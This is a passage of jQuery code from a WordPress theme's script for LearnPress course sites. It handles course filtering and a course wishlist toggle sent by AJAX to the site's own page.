                        case 'course-price-filter':
                            sendData.course_price_filter = filter.value;
                        break;
                        case 'course-search-filter':
                            sendData.course_search_filter = filter.value;
                        break;
                        default:
                        break
                    }
                })

                if ( $body.hasClass( 'category' ) && $( '.list-category-filter' ).length <= 0 ) {
                    let bodyClass = $body.attr('class'),
                        cateClass = bodyClass.match(/category\-\d+/gi)[0],
                        cateID = cateClass.split('-').pop();

                    cateArr.push( cateID );
                }

                sendData.course_category_filter = cateArr;
                sendData.course_instructor_filter = instructorArr;
                sendData.course_paged = 1;
                ajaxCall( sendData );
            } );
        }
    };

    $( document ).ready( function () {
        skola.ready();
    });

    // Learnpress custom code js



    var timer = null,
    submit = function () {
      var $button = $(this),
        course_id = $button.attr('data-id'),
        nonce = $button.attr('data-nonce'),
        text = $button.data('text');
      if ($button.hasClass('ajaxload_wishlist')) {
        return;
      }
      $button.addClass('ajaxload_wishlist').prop('disabled', true);
      if (text) {
        $button.html(text);
      }
      $.ajax({
        url     : window.location.href,
        type    : 'post',
        dataType: 'html',
        data    : {
          //action   : 'learn_press_toggle_course_wishlist',
          'lp-ajax': 'toggle_course_wishlist',
          course_id: course_id,
          nonce    : nonce
        },
        success : function (response) {
          response = LP.parseJSON(response);
          var $b = $('.learn-press-course-wishlist-button-' + response.course_id),
            $p = $b.closest('[data-context="tab-wishlist"]');
          if ($p.length) {
            $p.fadeOut(function () {
              var $siblings = $p.siblings(),
                $parent = $p.closest('#learn-press-profile-tab-course-wishlist');
              $p.remove();
              if ($siblings.length == 0) {
                $parent.removeClass('has-courses');
              }
            });
          } else {
            $b.removeClass('ajaxload_wishlist')
              .toggleClass('on', response.state == 'on')
              .prop('title', response.title)
              .html(response.button_text);
          }
          $b.prop('disabled', false)
        }
      });
    };
  $(document).on('click', '.course-wishlist', function () {
    timer && clearTimeout(timer);
    timer = setTimeout($.proxy(submit, this), 50);
  });

} )(jQuery);